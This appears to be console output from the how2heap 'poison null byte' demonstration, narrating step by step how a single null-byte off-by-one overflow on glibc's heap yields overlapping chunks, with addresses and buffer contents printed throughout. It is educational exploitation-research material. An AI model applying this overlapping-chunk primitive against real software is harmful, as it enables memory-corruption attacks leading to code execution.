 Welcome to poison null byte 2.0!
Tested in Ubuntu 14.04 64bit.
This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build instructions.
This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.
We allocate 0x100 bytes for 'a'.
a: 0xfad010
Since we want to overflow 'a', we need to know the 'real' size of 'a' (it may be more than 0x100 because of rounding): 0x108
b: 0xfad120
c: 0xfad330
We allocate a barrier at 0xfad440, so that c is not consolidated with the top-chunk when freed.
The barrier is not strictly necessary, but makes things less confusing
In newer versions of glibc we will need to have our updated size inside b itself to pass the check 'chunksize(P) != prev_size (next_chunk(P))'
b.size: 0x211
b.size is: (0x200 + 0x10) | prev_in_use
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x200
c.prev_size is 0x210
We will pass the check since chunksize(P) == 0x200 == 0x200 == prev_size (next_chunk(P))
b1: 0xfad120
Now we malloc 'b1'. It will be placed where 'b' was. At this point c.prev_size should have been updated, but it was not: 0x210
Interestingly, the updated value of c.prev_size has been written 0x10 bytes before c.prev_size: f0
We malloc 'b2', our 'victim' chunk.
b2: 0xfad230
Current b2 content:
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').
Finally, we allocate 'd', overlapping 'b2'.
d: 0xfad120
Now 'd' and 'b2' overlap.
New b2 content:
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunksfor the clear explanation of this technique.
test@ubuntu:~/Desktop/Pwn/how2heap/how2heap-master/glibc_2.25$